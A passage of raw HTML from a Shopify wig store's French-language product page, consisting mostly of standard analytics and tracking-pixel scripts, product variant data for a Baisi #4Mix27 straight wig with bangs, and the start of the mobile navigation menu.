/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ac832d1a78afab03c3f2c3da1ef5eb32","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ae6f0c082585bbe376d905b77e68623","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":134.2,"currencyCode":"USD"},"product":{"title":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","vendor":"hairbs","id":"6779129266259","untranslatedTitle":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","url":"\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig","type":"Perruque Bob"},"id":"40013137641555","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104"},"sku":"A10-000401","title":"16","untranslatedTitle":"16"},{"price":{"amount":149.87,"currencyCode":"USD"},"product":{"title":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","vendor":"hairbs","id":"6779129266259","untranslatedTitle":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","url":"\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig","type":"Perruque Bob"},"id":"40013137674323","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104"},"sku":null,"title":"18","untranslatedTitle":"18"},{"price":{"amount":172.06,"currencyCode":"USD"},"product":{"title":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","vendor":"hairbs","id":"6779129266259","untranslatedTitle":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","url":"\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig","type":"Perruque Bob"},"id":"40013139017811","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104"},"sku":"A10-000399","title":"20","untranslatedTitle":"20"},{"price":{"amount":196.85,"currencyCode":"USD"},"product":{"title":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","vendor":"hairbs","id":"6779129266259","untranslatedTitle":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","url":"\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig","type":"Perruque Bob"},"id":"40013139050579","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104"},"sku":"","title":"22","untranslatedTitle":"22"},{"price":{"amount":228.18,"currencyCode":"USD"},"product":{"title":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","vendor":"hairbs","id":"6779129266259","untranslatedTitle":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","url":"\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig","type":"Perruque Bob"},"id":"40013139083347","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104"},"sku":"","title":"24","untranslatedTitle":"24"},{"price":{"amount":272.56,"currencyCode":"USD"},"product":{"title":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","vendor":"hairbs","id":"6779129266259","untranslatedTitle":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","url":"\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig","type":"Perruque Bob"},"id":"40013139116115","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104"},"sku":"","title":"26","untranslatedTitle":"26"},{"price":{"amount":319.55,"currencyCode":"USD"},"product":{"title":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","vendor":"hairbs","id":"6779129266259","untranslatedTitle":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","url":"\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig","type":"Perruque Bob"},"id":"40013139148883","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104"},"sku":"","title":"28","untranslatedTitle":"28"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":134.2,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange\",\"vendor\":\"hairbs\",\"id\":\"6779129266259\",\"untranslatedTitle\":\"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange\",\"url\":\"\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40013137641555\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104\"},\"sku\":\"A10-000401\",\"title\":\"16\",\"untranslatedTitle\":\"16\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6779129266259,"gid":"gid:\/\/shopify\/Product\/6779129266259","vendor":"hairbs","type":"Perruque Bob","variants":[{"id":40013137641555,"price":13420,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 16","public_title":"16","sku":"A10-000401"},{"id":40013137674323,"price":14987,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 18","public_title":"18","sku":null},{"id":40013139017811,"price":17206,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 20","public_title":"20","sku":"A10-000399"},{"id":40013139050579,"price":19685,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 22","public_title":"22","sku":""},{"id":40013139083347,"price":22818,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 24","public_title":"24","sku":""},{"id":40013139116115,"price":27256,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 26","public_title":"26","sku":""},{"id":40013139148883,"price":31955,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 28","public_title":"28","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6779129266259}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"15195445382074539679","contentLanguage":"fr","currency":"USD","eventMetadataId":"8fbd9cff-f141-471c-a0c9-ef91c3d052be"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6779129266259,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40013137641555,"productId":6779129266259,"productGid":"gid:\/\/shopify\/Product\/6779129266259","name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 16","price":"134.20","sku":"A10-000401","brand":"hairbs","variant":"16","category":"Perruque Bob","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40013137641555,"productId":6779129266259,"productGid":"gid:\/\/shopify\/Product\/6779129266259","name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 16","price":"134.20","sku":"A10-000401","brand":"hairbs","variant":"16","category":"Perruque Bob","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
